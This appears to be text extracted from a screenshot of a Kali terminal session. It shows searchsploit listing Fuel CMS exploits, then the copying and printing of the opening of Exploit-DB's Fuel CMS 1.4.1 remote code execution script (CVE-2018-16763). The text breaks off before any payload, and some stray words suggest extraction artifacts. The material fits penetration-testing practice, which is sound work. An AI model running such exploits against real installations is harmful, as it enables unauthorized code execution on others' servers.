 (kali㉿kali)-[~]
$ searchsploit fuel cms
Exploit Title | Path
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.1 - Remote Code Execution (3) | php/webapps/50477.py
Fuel CMS 1.4.13 - 'col' Blind SQL Injection (Authenticated) | php/webapps/50523.txt
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authentica | php/webapps/48778.txt
Fuel CMS 1.5.0 - Cross-Site Request Forgery (CSRF) | php/webapps/50884.txt
Shellcodes: No Results
(kali㉿kali)-[~]
$ sudo cp /usr/share/exploitdb/exploits/linux/webapps/47138.py /home/kali/Desktop
(kali㉿kali)-[~]
$ cd Desktop
fuelcms
(kali㉿kali)-[~/Desktop]
$ cat 47138.py
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
Login
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)